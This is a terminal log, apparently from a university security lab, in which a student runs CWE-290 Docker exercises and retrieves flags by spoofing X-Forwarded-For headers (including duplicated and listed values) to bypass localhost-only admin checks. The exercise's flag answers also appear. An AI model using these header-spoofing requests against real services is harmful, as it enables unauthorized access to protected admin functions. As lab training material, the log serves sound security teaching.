 lab5_2026-11-09 : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
lab5_2026-11-09 : bash
lab5_2026-11-09 : bash
3f119d8582ba: Pull complete
35b2486b661a: Pull complete
f602c83ec1d8: Pull complete
Digest: sha256:610b97b07358e00770570e503a133f23a3fe1657799ee7adc83ce5529babd2d0
Status: Downloaded newer image for mazurkatarzyna/cwe-290-ex1:latest
31a5a28a3fe0a36d4f7a3ab93b67e122a1bdb54ff744a8f7845a603d4dabb497
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ curl -s http://127.0.0.1:5000/whoami; echo
curl -s http://127.0.0.1:5000/vuln1/admin; echo
{"real_socket_peer":"172.17.0.1","x_forwarded_for_header":null}
{"access":"denied","detail":"Admin panel is restricted to localhost (127.0.0.1). The client IP seen for this request is not local, so the flag cannot be returned.","panel":null,"seen_client_ip":"172.17.0.1"}
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ curl -s http://127.0.0.1:5000/vuln1/admin -H "X-Forwarded-For: 127.0.0.1"; echo
{"panel":"FLAG{localhost_trust_bypass}"}
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ docker run -dp 5001:8080 docker.io/mazurkatarzyna/cwe-290-ex2:latest
Unable to find image 'mazurkatarzyna/cwe-290-ex2:latest' locally
latest: Pulling from mazurkatarzyna/cwe-290-ex2
26c307b5e35a: Already exists
fa18dfb1257a: Already exists
b952fe9f6810: Already exists
6760bfe2ff00: Already exists
3f119d8582ba: Already exists
b07bad89202b: Pull complete
d7db8f52df3a: Pull complete
Digest: sha256:48c201f29fb322eebbc9e81ca476f4db5c0504e8bc3d852898a03a085a1a8b5c
Status: Downloaded newer image for mazurkatarzyna/cwe-290-ex2:latest
a06e3e1af7e68468d346b49abdb3656c33befce944b9473e8e8e439297898865
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ curl -s -o /dev/null -w "%{http_code}\n" http://127.0.0.1:5001/
200
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ curl -s http://127.0.0.1:5001/admin; echo
curl -s http://127.0.0.1:5001/admin -H "X-Forwarded-For: 1.3.3.7"; echo
Access denied
Access denied
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ # dwa osobne nagłówki XFF
curl -s http://127.0.0.1:5001/admin -H "X-Forwarded-For: 1.3.3.7" -H "X-Forwarded-For: 9.9.9.9"; echo
curl -s http://127.0.0.1:5001/admin -H "X-Forwarded-For: 9.9.9.9" -H "X-Forwarded-For: 1.3.3.7"; echo
# lista w jednym nagłówku (pierwszy vs ostatni wpis)
curl -s http://127.0.0.1:5001/admin -H "X-Forwarded-For: 1.3.3.7, 9.9.9.9"; echo
curl -s http://127.0.0.1:5001/admin -H "X-Forwarded-For: 9.9.9.9, 1.3.3.7"; echo
Access denied
Access denied
Access denied
Access denied
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ curl -s http://127.0.0.1:5001/admin -H "X-Forwarded-For: 1.3.3.7" -H "X-Forwarded-For: 1.3.3.7"; echo
flag{sp00fy_x_forwarded_for}
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ curl -s http://127.0.0.1:5001/admin -H "X-Forwarded-For: 1.3.3.7, 1.3.3.7"; echo
flag{sp00fy_x_forwarded_for}
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
12:28
16.11.2026